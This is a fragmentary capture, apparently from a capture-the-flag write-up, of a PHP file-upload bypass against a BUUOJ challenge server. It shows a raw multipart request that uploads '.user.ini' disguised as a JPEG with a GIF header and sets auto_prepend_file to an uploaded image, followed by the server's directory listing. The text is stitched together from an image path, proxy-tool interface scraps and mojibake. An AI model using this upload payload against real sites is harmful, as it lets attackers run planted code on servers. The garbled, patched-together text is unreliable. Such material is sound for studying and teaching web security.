 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://cfce0421-16fe-4c02-95cd-818beaf2bf31.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryKqdJyOdkHdphBeAE
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF80a
auto_prepend_file=test.jpg
------WebKitFormBoundaryKqdJyOdkHdphBeAE
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryKqdJyOdkHdphBeAE--
? < + > Type a search term 0 matches
Done
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(8) "test.jpg"
}
? < + > Type a search term 0 matches
926 bytes | 65 millis